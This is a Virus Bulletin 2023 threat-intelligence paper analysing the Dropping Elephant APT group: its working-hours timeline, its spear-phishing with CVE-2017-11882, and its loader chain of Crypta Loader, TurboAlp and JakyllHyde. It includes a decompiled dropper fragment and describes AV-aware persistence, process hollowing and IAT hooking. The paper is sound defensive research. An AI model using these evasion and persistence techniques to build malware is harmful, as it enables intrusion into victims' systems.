

4 - 6 October, 2023 / London, United Kingdom

# **DROPPING ELEPHANT NEVER DROPPED**

Ye Jin *Kaspersky, China*

ye.jin@kaspersky.com

www.virusbulletin.com

## **ABSTRACT**

In the past year, we have seen geopolitical conflicts intensify worldwide. With these incidents, more and more APT attacks have appeared. One of the hottest areas is India and its surrounding countries. Over the years, we have been tracking the activities of relevant APT organizations in the area, including Bitter, Dropping Elephant, Origami Elephant, Sidewinder and Confucius. Among them, Dropping Elephant has been particularly active this year. We have captured interesting campaigns and found thousands of samples.

Based on this large-scale sample set, we have been able to extract a large volume of metadata, which has enabled us to perform statistical analysis and discover the working patterns of the actor. We used the data of OSTI, our own telemetry information and sample compile time to cross-analyse and try to determine a relatively accurate attack timeline.

We also summarized the various initial attack methods the group had used. The delivery method and chosen targets in Pakistan and China remained consistent. We spotted infection chains consisting of Crypta, CSCrypta, PubFantacy and Quasar legacy RATs in campaigns, but Dropping Elephant still uses JakyllHyde as its main attack tool. The group continues to slowly update its toolset, as usual focusing on avoiding detection – for example, a rewritten PubFantacy used in recent attacks managed to beat binary similarity analysis and the newly spotted TurboAlp malware is not attributable when detected out of context. However, since Dropping Elephant still uses Crypta Loader as the loader, the group's efforts to avoid detection fall somewhat short.

An interesting observation in that regard is the similarity between two backdoors developed by the group using different programming languages. We expect to see different Dropping Elephant malware written in more programming languages in the future. The group continues to use legitimate certificates to keep malicious programs from detection. In summary, Dropping Elephant has stable resource support and consistent goals.

## **TECHNICAL DETAILS**

#### **Background**

From the second half of 2021, we have captured a large number of Dropping Elephant samples, and we have seen that Dropping Elephant continues to upgrade its exposed weapons. In order to test attack tools, developers have uploaded many samples to public multi-engine scanning platforms. In terms of the geographic distribution of infections, Pakistan and China are still the main targets.

#### **Timeline**

Unlike regular APT groups, Dropping Elephant has developed a large number of POC samples to test how to bypass anti-virus detection. Sometimes the compilation interval between different samples is only a few minutes. We assume that the main part of the sample set comprises POCs, in which case the time to compile or detect is not close to attack time, but development time. To avoid being tricked by with fake compile times, we tested the compilation time and detection time of some samples, and in most cases the two were very close. Therefore, we believe that compile-time correctness is credible. Through these POC samples, we found some interesting timeline patterns.

We gathered one and a half years of attack event data, statistically analysed over a time span of days and months. It was clear that there was a peak in October 2021. We can also see some public reports of an intensive wave of attacks from Dropping Elephant at that time*.*



*Figure 1: Daily stats showing a peak in October 2021.*



*Figure 2: Monthly stats showing a peak in October 2021.*

Then we analysed the detection time (GMT) each day (within 24 hours).



*Figure 3: Hourly stats (GMT).*

Since Dropping Elephant has been attributed several times by different vendors, we know that victims and attackers are unlikely to be in the GMT time zone, so this statistic may not be interpretable. Let's fix the time zone and look again.

It is known that the attackers may have come from the Indian subcontinent, so we shifted the time zone to GMT+5. Now, when we look at the distribution of activity we can find a reasonable explanation: developers start working at 09:00, start lunch at 13:00, and stop working around 18:30. The activity perfectly matches the working hours of people in the GMT+5 time zone. This strongly supports our guess that the compilation time of the POC samples reflects the working hours of the developers. As you can see, they have a nice boss because they don't appear to work overtime!



*Figure 4: Hourly stats (GMT+5).*

Let's dive into the samples and reveal more details through reverse analysis. We start with the two most representative initial infections and drill down to analyse the variation of Dropping Elephant samples.

# **Initial infection or spreading**

First, we look at how the threat infected its victims and how it may spread to infect others.



Dropping Elephant began to launch phishing attacks using the theme of the COVID-19 epidemic. The samples were obtained from public channels. The information about the last saved user tells us that it was in a material testing company in Pakistan; the target of the attack is likely to be this company.

Dropping Elephant delivered malicious RTF documents through spear-phishing emails and started to exploit CVE-2017-11882 to attack the *Office* suite, triggering Shellcode and then loading backdoor code. The backdoor is JakyllHyde. We note that the sample uses a certificate that we have exposed before.



*Figure 5: Decoy document.*

According to statistics, the vast majority of Dropping Elephant's attacks in the past year have exploited the CVE-2017-11882 vulnerability, and apparently Dropping Elephant has updated its attack suite.

We have also seen many multi-stage attack execution flows with flexible composition.



*Figure 6: General execution flow.*



*Figure 8: Multi-stage attack execution flow – type 2.*



*Figure 9: Multi-stage attack execution flow – type 3.*

Taking type 3 as an example<sup>1</sup>, we see that the attacker uses a female avatar as the icon of the exe to lure the target to click on the initial program, then opens a picture to confuse the target and deploys Crypta Loader at the same time.



*Figure 10: Picture displayed to confuse the target.*



## Dropped files:

%CurrentDirectory%\Muneeza Mukkarum.jpg

%AppData%\Microsoft\Windows\Update Rasdial.exe

```
GetEnvironmentVariableA("appdata", Buffer, 0x3E8u);<br>memset(_jpg, 0, sizeof(_jpg));<br>CurrentDirectoryA = GetCurrentDirectoryA(0x104u, _jpg);<br>lstrcatA(_jpg, "\\Muneeza Mukkarum.jpg");<br>strcpy(ModuleName, "kernel32.dll");
 v7 = 12;ModuleHandleA = (int)GetModuleHandleA(ModuleName);<br>strcpy(String2, "LoadLibraryA");
 v6 = 12dword_478B54 = (int (__stdcall *)(_DWORD))sub_401210(ModuleHandleA, String2);<br>strcpy(v13, "Shell32.dll");
 v5 = 11;v3 = dword_478B54(v13);
 lstrcpyA(v12, "TifmmFyfdvu"<br>for ( i = 0; i < 13; ++i )<br>--v12[i];
 --VIZ[1];<br>ShellExecuteA = (HINSTANCE (__stdcall *)(HWND, LPCSTR, LPCSTR, LPCSTR, LPCSTR, INT))sub_401210(v3, v12);<br>hFile = CreateFileA(_jpg, 0x40000000u, 0, 0, 3u, 0, 0);<br>if ( hFile == (HANDLE)-1 )
   hFile = CreateFileA(_jpg, 0x40000000u, 0, 0, 2u, 0, 0);<br>WriteFile(hFile, &pic_data_419770, 0x2AFEBu, &NumberOfBytesWritten, 0);<br>CloseHandle(hFile);<br>return (int)ShellExecuteA(0, "open", _jpg, 0, 0, 3);
```
*Figure 11: Drop and open picture.*

1 [https://mp.weixin.qq.com/s?\\_\\_biz=MzUyMjk4NzExMA==&mid=2247487992&idx=1&sn=fa6993e6c72c85a4a30d45aa0b36fb86](https://mp.weixin.qq.com/s?__biz=MzUyMjk4NzExMA==&mid=2247487992&idx=1&sn=fa6993e6c72c85a4a30d45aa0b36fb86).



*Figure 12: Drop and run next-stage malware, Rasdial.exe (Crypta Loader).*

It can be seen that the dropper first extracts the data from its own file and writes it to '%AppData%\Microsoft\Windows\ Update\microsoft.dat', then it reads the data from microsoft.dat and finally it writes it to the Rasdial.exe file. This may also be done to avoid regular AV behaviour detection.

In general, Dropping Elephant's attack in the initial stage is more flexible. Sometimes the Shellcode will directly release JakyllHyde, and sometimes it will write a one-time release program, and then use multi-level loading to deliver the final RAT.



#### **First-stage payload – Crypta Loader**

The Rasdial.exe malicious program itself is Crypta Loader. Its main function is to detect AV and choose an evasion scheme, then decrypt the resource file with ID 10, and load the final malicious program through process hollowing to avoid being killed. The main codes are still used in the most recently captured version. The malware loaded in this example is a brand-new RAT developed in Delphi, which we call TurboAlp, which we will analyse in detail later.



*Figure 13: Load encrypted TurboAlp from resource.*

Next, it escalates privileges to ensure the ability to read and write across processes, then hijacks the IAT of the system module to bypass some AV hook mechanisms, and finally copies itself to the path '%ProgramData%\ProgramDataUpdate\ dwm.exe'. It creates a shortcut in the '%startup%' directory through the COM interface and points to this path to complete the persistence action.

It is worth mentioning that some new persistence techniques have been added in recent attacks. Depending on the AV installed on the host, it chooses an implementation for auto-running.



*Figure 14: Choosing persistence type according to AV.*

When it encounters certain AVs, it will release a very small PE file (%temp%\schTsk.exe) and start it. This independent process will help the original program to achieve persistence. We call this independent PE file MiniAutoReg. Before starting the persistence operation, it will copy itself to '%programdata%\\WJ65D4GFD\\cnhost.exe'.

In other cases, it will choose to directly implement self-starting, and insert some normal network access operations in the function of operating the registry, which may be to fight against behaviour detection or to consume the time of analysis systems such as sandboxes.

